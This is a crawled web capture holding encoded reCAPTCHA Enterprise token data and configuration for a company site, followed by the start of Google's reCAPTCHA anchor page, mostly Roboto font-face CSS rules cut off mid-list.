Di2XCjUbCoi/[base64]/w6x8fcKtMgcKWcO3IcOKw5XCp8O4w6IAb8OBNgzDk8OgIUHCjcKiwovDtXvChMOQA01XOMOFw5TDj2s6w6/CosKZVsONwphyE8KzbUHChMKswpzDoTrDhUcxw48jWX1ow5LCjT9sw6Rgw53CpMO8w4vDucOkTBUewoEywo1gQcO8bl/[base64]/DnXRaYMOtw4HDn8OxwoQjw5XCnVdNEcKOWsKgwqxVwqzCpsOTwrzCpMK/w67CqMOta2vCkjFjUcKGX3p4asOcFMOqwrnDmMODaRXDslLDhBnDnD1/wpQNw79NOsOEwpjDiHwvEGBhw4lzIHxjwr7CohxZwrQRwoZVwpZaXsOIYFdrwo7DtkbCmcO2w6XCgMOzwrZieAHCqUEPw4/CusO+wpEvw5gxwojDskfCmUXChcOaAcKhwrUYVhlvSsO8ZcKPMBt3I05iYsOkLMONasKDw5VeACZKwqfCqsK4WsOGLsK/[base64]/YsKxE8K7ChsSbQ0Fw5ttw6/DviXDqnYzw7TCnsO3TQAdV8OkwqHDlVsgwpIkfsOxwojCh8KVwozCqUDCjXN1YkYLesKYKcKUW8OkXMKlwr5kw4x3w7k5csOdw71gJ8OCK25TXsOMwp8xw6rCqzwxSidXw45uw6nCnDVJwpTDk8OxYBY2LMKaDlPCjjLCocKeVsOoHnzDq23DmMKUX8KpwoN/[base64]/NHfCmcKhwoAjcDMrNVwXw5ARZMKTQkpcDEcvO8OICMKMw6gFZx7DgXc6wpEtwogBw7bCvWHDu8OODkQYKsKFG3N/[base64]/BsKEa8KGw6t7wpwhw7t/ah3Cj8OXDjfCr8KTIHV2w6XDgnYmVyTCoMO4w7kCwqgDEw99X8KTwrPDsE/CkMOCTsKnWMKCCcOfQGzCvsOAw7fDsgsbw6PDicK/wrbDnzRDwrrCg8KKwoBuw6E4w5DDpVcyHWrCr8OSfsOew6R8w5/DoAfDtHMZw7hvw4bCiTPDmQpGL8O/EVLDmMKIHSnDmQM5BMKNwpLDg8KYTcKyNklbw651DMKhw4TClcKCw5PCr8KNbTMTwq/[base64]/CpCLCgQ7ChR4qworCkxXDrk4Twql8w6LDsS/[base64]/CsCfDq8Kqw7PCl8KBw65XEx0UDsO/wqNAwrBAKMK1NSUHccKRKVDDhcKaC8KHw6jCjAXCp0Mlf2tmwobDiyEeBQ7CqsK6KBzDkMOGwolCOnDChzbDncOlwoo1w6PDqMOcZgfDhMO+w6oNcMKswrHDoMK4PhEOfkzDsksWwqpOKcKbJsOOwqJzw5kfw4/Ct8KWBMKyw71KwpvCncOHw4Yrw4bCmzDCrsOFBXlQwr/CrFEQFMKza8OtwprCqcO9w5XDnHHCtsKTbD0kw7rCrwrCl3vDlV7DjcKNwqEzwpTCkcOhwqhXRywQD8OTTRQSwrbDsFJ/VRQiY8O6asKtwpnDuDEtwobDtxJlwrnDm8ONwot4wovCuGzDmlHCt8KubcKNJcOKwqgYwrxxwonCscO4ensxdjzCk8K/w55fw5XCtwwqw4x0McKHwo7CncKJGsOmwrPDjcK6w64Nw5ZvGlZhwo1FIAHClXLDnsOzCwzCjUbDt0BDJcO9wo7Dg1MKw4vCvMKAPk1fwqXDtMOmX8KkMWvDvzXCixwmwpJRMhXCjcK2wpcfbQ3DozLDncKzLl7DnsOjO0NSUsKtEk5Owo/DtsOiWk0sw5BbXgQ3wroACR/CgcKGwpk1ZsOew7LCscOyNiTCtsO5w4XDth3DnMODw70KwowLO2nDj8KsIcOFAC/Co8K0TGnCqsKsw4dVEAAowrYtFEwpU8OnwqEgwqjCmMOow4BeThDCkGUDwq5Ww7UGw5JZw6sXw4/CkcOtw5ULX8KqODvDnsKVwp9zw4PDrnHDncOuw5s3JXRiw6zDn8KTw79NBDx+w4vCjD3CnMOjesK+w5zChnVuwqN8w5UMwr3Dq8KUw4F+eHjDhhDDsh7Cl8KsCcKBwo8Qw6DCuMO3Gj/DskHDmHzDjmzCvMOXB8ORRcK/bGHDscKtw43Dm8OUUcK1wqfDvMOmUMKVKsK+J8KQw4ZTVMOgH8Okw7fCl8KQwrsswrJKwqEMw4Ymw7LDjMKnwojChcKJHQIgIBpPbkwrwooHw7vDl8O2w7TChljClMOzdms0wp5XcBMlw59gU2LDpT/CjSMuwrY+w6lXwrxkw5REwrjDgRYlecKsw73CrBFLwpfDkHDCiMK4IsKfw7PDrMOOwrDCj8OuwrLCpTzCkwtLw5LColxFMsOpw5h4wq3CrRfCoMKhYsKIw6/DpsO4O8KzwqI0GTDDqcOzEBB1IQ5WGQ4tAXjDr8Kaa0QEw6JKwqwtOBVHwrXDpMObZ0dtYMKvKkZEQi8TTsO9eMOYVMKtBcKnwpgCw4pTw6ouwqUkw5FfYg5tLXh/woslUxvCssKzwrJ9wq3CiVvDmRzDu8Onw4XCg2vCksOBQMK+w7wywp/CtlElECVvPMO8GiAFDMOwWcK/ayDCugvDi8KNYkppw5YQw6kAwqPDhMOQZCs+bcK3w4HDghzDqTzCisKlwqbCvlJ9XCAmwqx8wrnCv1vDpW3CrwQVwo3CpEnDvnPChwzDgMK9w4wmw6lZDWjDp8KQwo0Aw41/EcKrw6nDvMOtwrLDpnZawoHCjMKrI8OSwoTDi8Odw6VYw5/Cl8Kqw789wqrCrsOxw4tzw5zChDITwrLDicKAw6RmwoMuw5IcC8ODZhbDjFLDhsKvwpozw5bDrcOrdEDCosO4wp3Ckk18asKbwolDwpjCpsO7RMKtFWLCkxbDpl3CjGkgRsK5XRnDhcKNwocqw4EBZsOHw7PDuB3CrcK7Gh/[base64]/DrcKJw6zDrRLDgMKtwqJhw6sww6JKUMO1ccKqw7hYM8K8wpXCvcKpw59IVjsEIQvDsnbCuQ/Dok3Cklkob8KSVsO8FsKyRi94w7sTOD3CoTfCv8O2L8K1w5zCoH5AwpNNJ8ORM8KCwpkReMOTYMK5NR5Fw552RjkXQsO9wobDo0/Cgxlvw5jDpcKHT8KVw5LDpz/Ch8K/JcOaGzgxCsKUVElawoEJw6U9w5Qswrciw5VFOcOKw70vwqvCgsO0wpt7wp3CvVpbQMOmTsKWIMKYw6/DnWwGHsK0JsKERlDCkgXDt0bDi0xuZQ/CljM7w43DmHHCtn45dMKfwpPDi8OBwqDCuyZNX8OAKGtGwrNYw5rCiCjCjsKSwoY+woDDssK2YMOvCcO/asOhZsKzwr8OfMKeJE8QJ8KQw5PCnMOVwoPCjcKmw4LCisO6EWpmAmvDlsO3MUYUbwQ0BhVQwobDscKNRDzCncO5H1HCi3Fuwpsww7XCi8KLwqReC8K4w6AEdibDisOnw5UFfjnDv0Auw6zCvcOUwrTCsm7DsCbDmMK/[base64]/CrsKSbMOWw6fDhsOAdEbDrkByw5fDl8K5HSnCkcK1wobDsVvCosONSsObQsOwXsK6w4DCsMOlPsKVwoV+w5IaJsOgw74ewrQXewtewrh8w6jDtcOYwq9zw5jCrcOBwr4Ow7XDj0DDocOvwr/DvGAkQMKPw7fDikdjw698bcOUw74gB8KiLwR1w6gyPcOyNjgbw7kLw4x2wrBDQzZaHDTDjMO/ewzCpj01w4/DoMKzw6nCrGvCrzrCucOgwp48w4PDhVJMLMOHw64sw7rCthfDjDTDgMOwwq7CpVHCmsOrwr/DhGrDhcOJwrvCksKGwpPDt1hoeMOyw4cYw5XCucOYRkXCtMOVElTCqgfDgTB0wrPDsDDDuHLDvcKyFUDCrsK7w7BoZMK8BxU9EQrDtXcYwp5eLhXDrRnCucOVw6IswoRTw79nFcKHwrRmbMKRwrA4bTcZw77Do8OWFMOSLxtnwpAoZcK5wrJeHRllw7/[base64]/Cp3Y0wp7DhcKjR8OoHivDmgcVw58HwpQGAcOiYcO6w5/CisKPwrVeGwh2W3LDq0PDgAvDrsK9w5sZCsKPworDrjMXI2bCumLDgMKWw7PDlhAfw6fCusOCPcOCDG85wrrCtGxcwoUoFMKdwp3CgGnDusKgwrdMQ8Osw5/[base64]/CrzsrfVnCu0dowrzDusOZw4HDjgIyw4nDvcOOw7bCjA8pZsKFwoFDwrtsEcOPfFvCtcO0ZcKdJVzCk8KDwoMJwo80fcKHwqrCgBssw5HDjMOALirDtDc9w5FVw6jDvcOVw7o5woTClEczw4U9w6UJR1rCs8OOCsOBK8O2DsKlc8KAIXpnYQBdVX7CqsO/[base64]/wpsBF2dsdcOeZ8OAARDDmsOIwq7CrFxNMcKFU0UfwpfDnMOuH8KhZcOawoRAwrXDsDFOwrQfXAXDoW0uw5gnWUrCk8O7ZhJPfxzDn8OTVCzCrD3Dv1pUXApcwovDvX/[base64]/w77DlhXDnMOJfsOOw6AgdzQmw6QSwrJhTsKyw4QTGBoww6bCjn1PbsOCBxTCjDR9w608cAzDqcOpfcOwwqTCpUwZw7jCq8KyS1HDsEJJw68HB8KdVcKGTAtoDcKnw5/Ds8OxZAN5QQM8wofCoRfCnmrDhsOFchg2GMKhP8O0wrFEM8OJw67CuCvDnl/CkG3Cj1Jmw4A0b1xzw4DCh8KzdgTDmMOuw6vCuWVywpl5w5bDihPCusK/C8KZwqrDoMKCw5DDjF7DnMOow6NoGEnDs8KgwpPDijRKw5xSekPDhSMxYcOAw4rDlWtsw6cwDQvDu8OnXUp6S1BYw5bDvsOBdkLDiwNWwp8Gw73CqsOtQsKkLsK3w712w49MO8KTwqvCt8OgZybCjAPDiUJ1wrHCuXp8L8KVcH1KJ0Rhwq/Cm8KRenFsYEzCmsK7wqYOw6TCkMOwIsOkYMKawpfCii4caATDoSo8wpgdw6TCjsOAfDxDwqLCvnIyw7/ClcOrTMOYe8KtBx9rw5fClz/CtmfCvztSecK1w6MSSnJIwptJOXTCjQ0RV8KMwoPCrDtLw6vDgz/CjcKDw6vDox3DhMO0DcKlwqrDoHDDosOHw4/CmUbCmXx7wpBvw4QcBHrDoMOMw4XDpMKwW8OQWnLCsMOeT2cRw4o/HQbDqxzDglwLNMK5b3zDoQHCpsKCwovDhcKRa0dgwoHDscKmwqovw4wLwqnDghzCsMKHw6BHw5M+w59iwrYtDcKxOxfCpcOew6jCpcOkKsKfwqPDunM1Y8K7eH/DvWRHWMKBPcOWw7ldfn1awo8rwq7Di8OnEGfDncOBPcO4A8Kbw4PChxMsacKlwqdEKF/CkmfCrCrDu8K6wr90Dz3CmsKkwrzCrT5DbMKBw7/DtsKLG0jCkMO/w60jNGcmw5Usw4XCmsOIM8KZwo/CmcK5w7FFw4FVwoAmw7LDq8KRFcOqZlLCtcK8ZEt+O3DCtntiTw3Dt8K/dsOfw79Qw5Uuwo94w6fCl8OOwpBew63Du8Kiw4JowrLDqcOWwop+IsOpMMK+XMOvNCVFMT7CoMOVAcKCwpjDiMKVw6PCgHEUwr7DqGBKMEzCrkrDmkvDp8OSVA/CkcKaFhAEw7rCkcKzwqp0UsKRwqElw6sHwr8YKyVEQcKHwppuwqrCvXPDpMKWAyHDoBXDvcKYwoJhOVBME0DCpMOVK8KzbcKse8Kaw5QRwpHDvMO1CMOYw4AbIcKMHFjDsBV/w7PCvcOFw48uw4jCgcKjw6Qya8KIOsONG8KEKMOmPRLCgwlfw60bwqzDmjsiw6rCs8O+wrPDriMBSsOaw7g9SAMHw7h8w4V4f8KFdcKqw6zDviEZTcKZBUzCozYsw41Pb3bCl8Kvw6Btwo/CkcKMI3cMwqtQWQFqwpd+AcOEwoVLU8OMwqPCh2hEwqLDisOWw5k+cwlMNcOpVyhpwrE3L8KWw7XCv8KUw6g2w7bDgClAw4hTw591MRMgEMO6CV/[base64]/DungeesOrw53DtMKkMwRSwp7ColzCtRbDqETDosOMJgh4ZsOgUsO+wp9Yw6/[base64]/ClWdewrFYI0howqIbO07DriExw5IudFBhwqXCvVR3wpRVCcK9XwXDrTnCvcOKw6fDisKjKsK1wrMUwqDCs8Kzwp1lM8OWwrbCi8OORsKGegDDm8OpABjDqn5gMMKvw4fCm8OaT8ORasKZwovDnUDDrxzDmRvCoVzChsOZMTwzw4tsw7fDpcK8IULDiX/CkT5ww6TCtMOMMcKZwp1Gw7p8wo/Cg8OzVsOpLUHCnsKGwpTDt1rCpSjDncO1w4gqIsO9T081FcKwOcKiUcKwL2J9HMKQwrBwDnTCpMKdW8K1w4EvwqA3N3Z8wp4fwprDjcK4VMKKwpAzwq/DvcKkwofDrkcmB8KYwqnDpVnDusOHw4Mxw599wojCs8OWw7PCiGhZw49lwpd9w7vCvTrDsU9FYFFKD8KVwo0MRsKkw5TDvGLDicOqw6JSfsOEYW/Cs8KWA2EQERBxwoB6wrsedmDDssK1YknDhcOYKEMnwpVdDMODw7vChAzCsUzCmwnDjMKdw4PCgcOJTcK4aE7Dsnpuw69DZsOfw7gow6ArKMOACz7Do8KJJsKlw43Du8Ksc0AYBMKVw7vDh3FcwqfCimfCpcOhOcKYPjvDnRfDmXLCt8KmCn/Dql4PwpYgMm4OeMO/w6F/EsK/w6DCvm/CkmzDsMKrw53DmTVyw7XDsgxjB8OmwrPDpivDnSJ0w67CsF41w7/CrsKMfsO8ScKow4HClkV5cQjDrV9HwpxLYALCgzoBwrXClMKAM3l3wqJewrpkwocuw6ssBMKJQsOXwod0wrsAZ07DkDkOPsOjwqbCngtQwr4cwrnDkMOYLcKZEsOSLh8Ow54Yw4rCnsOKXMKyJHdXDsOVABnDhFDDq0/Dh8K3SsKFw5w8Y8OJw5/[base64]/ID7DrMKXwq3DvCvDm8KFw7BWw6MYwqQowrU7Sl7CucORJMOFIMO6A8K2U8Kkwr1+wpJcaiU1QVdqw6fDg1zCkGNcwr/DssOAbC03IALDs8OEFSpSCcKRFmvCkcKJESENwphzw67CvcOUYBbCtSLDrMOBwrPCuMKnZBHChVrCsmrCvsO5QwHDohsDOBXCtjYLw7DDqMOyABDDpT8Vw6zCjsKbw6XCgsK6YHd3eBMOXcKAwr9kFMO1HFdPw5cNw7/CpgTDtcOFw7EhZWxAwoB8w5Jzw6/DjA/Ch8O7w6Q4wql7\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rbeincorporated.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ch6mMYZPflpZ9TWJFIJI5KuyYmDhfLwPAf8BbyYCdwk\\u003d\x22,1,0,null,1,1768597239406,0,0,[34,123,55],null,[211,95,51],\x22RC-dnX9RJ6ehsO0qw\x22,null,null,null,null,null,\x220dAFcWeA6WE4s0Yxw6JH_KomwgqZbORMMhGISB2fqKkQzxuoyMi1KCZgG3YG5XF9nrBCxF4N0YgLlWN6QzeVs1PpTGy4BRko9NUA\x22,1768680039367]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmJlaW5jb3Jwb3JhdGVkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gqrrzriqqvv1
body_size: 48422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
